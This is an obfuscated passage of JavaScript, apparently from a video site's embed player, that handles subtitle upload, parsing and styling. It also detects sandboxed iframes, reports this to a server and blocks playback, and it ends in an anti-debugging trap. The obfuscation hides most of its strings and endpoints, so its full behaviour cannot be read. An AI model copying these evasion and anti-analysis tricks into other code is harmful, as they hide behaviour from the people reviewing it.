_0x2068c7=_0x40ff9c,_0x19d053='';MDCore[_0x2068c7(0x1a1)]&&(_0x19d053='background:\x20#000\x20url('+MDCore[_0x2068c7(0x1a1)]+_0x2068c7(0x184)),$(_0x2068c7(0x163))[_0x2068c7(0x168)]('<div\x20class=\x22tb\x20error\x22\x20style=\x22'+_0x19d053+_0x2068c7(0x170)+(_0x19d053?_0x2068c7(0x216):'')+_0x2068c7(0x17d));}var _0x4c9eab=0x0;$(_0x40ff9c(0x187))['hover'](function(){var _0x15a213=_0x40ff9c;$(_0x15a213(0x202))['slideDown']();},function(){var _0x4d29e5=_0x40ff9c;$(_0x4d29e5(0x202))['slideUp']();}),$(_0x40ff9c(0x187))['on'](_0x40ff9c(0x1de),function(){var _0x266eef=_0x40ff9c;clearTimeout(_0x4c9eab),$(_0x266eef(0x202))[_0x266eef(0x19f)](),_0x4c9eab=setTimeout(function(){var _0x214ac2=_0x266eef;$(_0x214ac2(0x202))[_0x214ac2(0x197)]();},0xbb8);}),this[_0x40ff9c(0x18f)]=function(_0x40cddc){var _0x5adb7d=_0x40ff9c,_0x2719d7=_0x40cddc[_0x5adb7d(0x1ee)](/\r+/g,'');_0x2719d7=_0x2719d7['replace'](/^\s+|\s+$/g,'');var _0x223041=_0x2719d7['split']('\x0a\x0a'),_0x35a560='';if(_0x223041[_0x5adb7d(0x20b)]>0x0){_0x35a560+=_0x5adb7d(0x1c2);for(var _0x1976fd=0x0;_0x1976fd<_0x223041[_0x5adb7d(0x20b)];_0x1976fd=_0x1976fd+0x1){_0x35a560+=_0x2e6b18(_0x223041[_0x1976fd]);}}return _0x35a560;};function _0x2e6b18(_0x164edc){var _0x1e21a5=_0x40ff9c,_0x124d42='',_0x3874df=_0x164edc[_0x1e21a5(0x1d3)](/\n/);while(_0x3874df[_0x1e21a5(0x20b)]>0x3){for(var _0x78bd69=0x3;_0x78bd69<_0x3874df[_0x1e21a5(0x20b)];_0x78bd69++){_0x3874df[0x2]+='\x0a'+_0x3874df[_0x78bd69];}_0x3874df[_0x1e21a5(0x1e9)](0x3,_0x3874df[_0x1e21a5(0x20b)]-0x3);}var _0x399458=0x0;!_0x3874df[0x0]['match'](/\d+:\d+:\d+/)&&_0x3874df[0x1][_0x1e21a5(0x1e8)](/\d+:\d+:\d+/)&&(_0x124d42+=_0x3874df[0x0]['match'](/\w+/)+'\x0a',_0x399458+=0x1);if(_0x3874df[_0x399458]['match'](/\d+:\d+:\d+/)){var _0x2f3753=_0x3874df[0x1][_0x1e21a5(0x1e8)](/(\d+):(\d+):(\d+)(?:,(\d+))?\s*--?>\s*(\d+):(\d+):(\d+)(?:,(\d+))?/);if(_0x2f3753)_0x124d42+=_0x2f3753[0x1]+':'+_0x2f3753[0x2]+':'+_0x2f3753[0x3]+'.'+_0x2f3753[0x4]+'\x20-->\x20'+_0x2f3753[0x5]+':'+_0x2f3753[0x6]+':'+_0x2f3753[0x7]+'.'+_0x2f3753[0x8]+'\x0a',_0x399458+=0x1;else return'';}else return'';return _0x3874df[_0x399458]&&(_0x124d42+=_0x3874df[_0x399458][_0x1e21a5(0x1ee)](/<[^>]*>?/gm,'')+'\x0a\x0a'),_0x124d42;}this[_0x40ff9c(0x1e0)]=function(_0x27827e){var _0x290834=_0x40ff9c,_0x25ad32=_0x27827e[_0x290834(0x185)][0x0],_0x2da41f=new FileReader(),_0x347ba3=_0x25ad32[_0x290834(0x1a7)],_0x2f80d9=_0x347ba3[_0x290834(0x1d3)]('.')[_0x347ba3[_0x290834(0x1d3)]('.')[_0x290834(0x20b)]-0x1]['toLowerCase']();if(_0x2f80d9!=_0x290834(0x1a4)&&_0x2f80d9!=_0x290834(0x1fc)){alert(_0x290834(0x1cb));return;}_0x2da41f['addEventListener'](_0x290834(0x20e),function(){var _0xaf85a2=_0x290834,_0x182229;_0x2f80d9==_0xaf85a2(0x1a4)?_0x182229='data:application/x-subrip;,'+encodeURI(MDCore[_0xaf85a2(0x18f)](_0x2da41f[_0xaf85a2(0x212)])):_0x182229=_0x2da41f[_0xaf85a2(0x212)];var _0x410043={'kind':_0xaf85a2(0x1cc),'src':_0x182229,'srclang':'en','label':_0x347ba3,'default':_0xaf85a2(0x1fa)};MDCore[_0xaf85a2(0x1ef)][_0xaf85a2(0x167)](_0x410043,!![]),$(_0xaf85a2(0x15f))[_0xaf85a2(0x1f4)]('click'),MDCore[_0xaf85a2(0x1c5)]();},![]),_0x25ad32&&(_0x2f80d9==_0x290834(0x1a4)?_0x2da41f[_0x290834(0x1cd)](_0x25ad32):_0x2da41f['readAsDataURL'](_0x25ad32));},this[_0x40ff9c(0x1c5)]=function(){var _0x326239=_0x40ff9c;if($(_0x326239(0x209))[_0x326239(0x20b)]>0x0)return;if(window[_0x326239(0x1ed)])$(_0x326239(0x196))[_0x326239(0x168)](_0x326239(0x1a0));var _0x4566d6=[0.5,0.75,0x1,1.25,1.5,1.75,0x2,0x3],_0x15822f=MDCore[_0x326239(0x1ef)][_0x326239(0x15e)][_0x326239(0x1cf)]()[_0x326239(0x18c)]?MDCore[_0x326239(0x1ef)]['textTrackSettings']['getValues']()[_0x326239(0x18c)]:0x1;$(_0x326239(0x196))[_0x326239(0x166)](_0x326239(0x1b7)+(_0x4566d6['indexOf'](_0x15822f)+0x1)+'\x22\x20type=\x22hidden\x22\x20/></li><li\x20class=\x22nobg\x22>Subtitle\x20Position<br><input\x20class=\x22slider-input\x20sub-position\x22\x20value=\x22'+_0xd2a86c+_0x326239(0x1ba)),$(_0x326239(0x209))[_0x326239(0x1aa)](function(_0x22942c){var _0x32e7c1=_0x326239;$(_0x32e7c1(0x174))['click']();}),$(_0x326239(0x17c))[_0x326239(0x20d)]({'from':0x1,'to':0x7,'showLabels':![],'showScale':![],'onstatechange':function(_0x4c78df){var _0x51f48f=_0x326239;MDCore[_0x51f48f(0x1ef)][_0x51f48f(0x15e)][_0x51f48f(0x182)]({'fontPercent':_0x4566d6[_0x4c78df-0x1]}),MDCore[_0x51f48f(0x1ef)]['textTrackSettings']['updateDisplay'](),MDCore['player'][_0x51f48f(0x15e)][_0x51f48f(0x1bd)]();}}),$(_0x326239(0x162))['jRange']({'from':0x3,'to':0xf,'showLabels':![],'showScale':![],'onstatechange':function(_0x44bc23){var _0x16ff0a=_0x326239;$(_0x16ff0a(0x1d5))[_0x16ff0a(0x192)]('.video-js\x20.vjs-text-track-display\x20{\x20bottom:\x20'+_0x44bc23+'em\x20}\x20.video-js.vjs-user-inactive.vjs-playing\x20.vjs-text-track-display\x20{bottom:\x20'+(_0x44bc23-0x2)+_0x16ff0a(0x157)),MDCore[_0x16ff0a(0x1ef)][_0x16ff0a(0x15e)][_0x16ff0a(0x15a)]();try{localStorage['setItem'](_0x16ff0a(0x189),_0x44bc23);}catch(_0x5077fd){}}}),MDCore[_0x326239(0x1ef)][_0x326239(0x15e)][_0x326239(0x1cf)]()['backgroundOpacity']==0x1&&(MDCore[_0x326239(0x1ef)][_0x326239(0x15e)][_0x326239(0x182)]({'backgroundOpacity':'0.5'}),MDCore[_0x326239(0x1ef)][_0x326239(0x15e)]['updateDisplay'](),MDCore['player'][_0x326239(0x15e)][_0x326239(0x1bd)]()),MDCore[_0x326239(0x1ef)][_0x326239(0x15e)][_0x326239(0x1cf)]()[_0x326239(0x16d)]==0.5?$(_0x326239(0x172))[_0x326239(0x192)]('On'):$('.sub-bgtoggle\x20span')[_0x326239(0x192)](_0x326239(0x1b3)),$(_0x326239(0x1c1))[_0x326239(0x1aa)](function(){var _0x3472b4=_0x326239;MDCore[_0x3472b4(0x1ef)][_0x3472b4(0x15e)][_0x3472b4(0x1cf)]()[_0x3472b4(0x16d)]==0.5?(MDCore[_0x3472b4(0x1ef)][_0x3472b4(0x15e)][_0x3472b4(0x182)]({'backgroundOpacity':'0'}),MDCore[_0x3472b4(0x1ef)][_0x3472b4(0x15e)][_0x3472b4(0x15a)](),MDCore[_0x3472b4(0x1ef)]['textTrackSettings'][_0x3472b4(0x1bd)](),$('.sub-bgtoggle\x20span')['text'](_0x3472b4(0x1b3))):(MDCore[_0x3472b4(0x1ef)][_0x3472b4(0x15e)][_0x3472b4(0x182)]({'backgroundOpacity':_0x3472b4(0x176)}),MDCore['player'][_0x3472b4(0x15e)][_0x3472b4(0x15a)](),MDCore[_0x3472b4(0x1ef)][_0x3472b4(0x15e)][_0x3472b4(0x1bd)](),$(_0x3472b4(0x172))[_0x3472b4(0x192)]('On'));}),MDCore[_0x326239(0x1ef)][_0x326239(0x1ea)][_0x326239(0x208)]=0x7d0,MDCore['player'][_0x326239(0x1d8)](![]);},this[_0x40ff9c(0x1b9)]=function(_0x176217){var _0x4e24e0=_0x40ff9c;$[_0x4e24e0(0x1b8)](_0x4e24e0(0x1f8)+MDCore[_0x4e24e0(0x1b1)]+'&e='+_0x176217,function(){});if(MDCore[_0x4e24e0(0x1ef)])MDCore[_0x4e24e0(0x1ef)][_0x4e24e0(0x1ae)]();$(_0x4e24e0(0x163))[_0x4e24e0(0x168)]('<div\x20class=\x22tb\x20error\x22><div\x20class=\x22tb-c\x22><a\x20href=\x22/\x22\x20target=\x22_blank\x22><img\x20src=\x22/imgs/mixdrop-logo2.png\x22></a><h2>SANDBOX\x20EMBED\x20NOT\x20ALLOWED</h2><p>Watch\x20this\x20video\x20on\x20the\x20following\x20link\x20<input\x20value=\x22https://'+location[_0x4e24e0(0x206)]+_0x4e24e0(0x1f0)+MDCore['ref']+_0x4e24e0(0x213));},this[_0x40ff9c(0x1dc)]=function(){var _0x2e67a4=_0x40ff9c;try{var _0x21a726=window[_0x2e67a4(0x1a2)];}catch(_0xd371a6){_0x21a726=null;}if(_0x21a726!=null&&_0x21a726[_0x2e67a4(0x169)](_0x2e67a4(0x1d1)))return MDCore[_0x2e67a4(0x1b9)](_0x2e67a4(0x16c)),!![];try{document[_0x2e67a4(0x200)]=document[_0x2e67a4(0x200)];}catch(_0x542e42){return MDCore[_0x2e67a4(0x1b9)]('err2'),!![];}},this[_0x40ff9c(0x1ca)]=function(){var _0x4bb621=_0x40ff9c;if(!MDCore[_0x4bb621(0x199)]){var _0x4f2910=document[_0x4bb621(0x1e1)](_0x4bb621(0x211));_0x4f2910[_0x4bb621(0x1c0)]=function(_0x4da85c){var _0x2bb862=_0x4bb621;MDCore[_0x2bb862(0x1b9)](_0x4da85c),_0x4f2910['parentElement']['removeChild'](_0x4f2910);},_0x4f2910[_0x4bb621(0x17e)](_0x4bb621(0x17a),_0x4bb621(0x186)),_0x4f2910[_0x4bb621(0x17e)](_0x4bb621(0x18d),_0x4bb621(0x16f)),_0x4f2910[_0x4bb621(0x17e)](_0x4bb621(0x1eb),_0x4bb621(0x20f)),document[_0x4bb621(0x163)][_0x4bb621(0x1b6)](_0x4f2910),setTimeout(function(){var _0x5c5ee7=_0x4bb621;_0x4f2910[_0x5c5ee7(0x1d6)][_0x5c5ee7(0x1ce)](_0x4f2910);},0x96);}},$(_0x40ff9c(0x193),{'text':_0x40ff9c(0x19b)+_0xd2a86c+_0x40ff9c(0x1b4)+(_0xd2a86c-0x2)+'em\x20!important}','id':_0x40ff9c(0x189)})[_0x40ff9c(0x1e7)](_0x40ff9c(0x19c));var _0x137dc0=[];function _0x33257a(){var _0x16f6bf=_0x40ff9c,_0x3623fe=_0x5d70a6(),_0x3aafbc=0x1;$[_0x16f6bf(0x1b5)](_0x3623fe,function(_0x5ec7e4,_0x23c6b4){var _0x5b3634=_0x16f6bf,_0x82504c=_0x5ec7e4['match'](/^sub([0-9]+)?$/);if(!_0x82504c)return;var _0x1d2beb;_0x3623fe[_0x5ec7e4+'_label']?_0x1d2beb=_0x3623fe[_0x5ec7e4+'_label']:(_0x1d2beb=_0x5b3634(0x1a5)+_0x3aafbc,_0x3aafbc++),_0x137dc0[_0x5b3634(0x1c7)]({'label':_0x1d2beb,'url':_0x23c6b4});});}_0x33257a();function _0x5d70a6(){var _0x240e96=_0x40ff9c,_0x2f728c=location['search'],_0x47a772=_0x2f728c[_0x240e96(0x178)](0x1),_0x558a8b={};return _0x47a772['split']('&')['forEach'](function(_0x5553fc){var _0x520136=_0x240e96,_0x547bd9=_0x5553fc[_0x520136(0x1d3)]('=');if(_0x547bd9[0x0][_0x520136(0x1e8)](/^sub/))_0x558a8b[_0x547bd9[0x0]]=decodeURIComponent(_0x547bd9[0x1]);}),_0x558a8b;}function _0x236149(_0x47aadd){var _0x6f8814=_0x40ff9c;return $(_0x6f8814(0x205))[_0x6f8814(0x192)](_0x47aadd)[_0x6f8814(0x187)]();}}();function _0x5aa3f0(_0x321ba2){function _0x4c2abc(_0x51c8b3){var _0x3b0186=_0x485b;if(typeof _0x51c8b3===_0x3b0186(0x1d4))return function(_0x2c2678){}[_0x3b0186(0x194)](_0x3b0186(0x191))[_0x3b0186(0x215)](_0x3b0186(0x1ab));else(''+_0x51c8b3/_0x51c8b3)['length']!==0x1||_0x51c8b3%0x14===0x0?function(){return!![];}['constructor'](_0x3b0186(0x1e4)+_0x3b0186(0x198))['call'](_0x3b0186(0x1f7)):function(){return![];}[_0x3b0186(0x194)](_0x3b0186(0x1e4)+_0x3b0186(0x198))[_0x3b0186(0x215)](_0x3b0186(0x1a8));_0x4c2abc(++_0x51c8b3);}try{if(_0x321ba2)return _0x4c2abc;else _0x4c2abc(0x0);}catch(_0x631044){}}
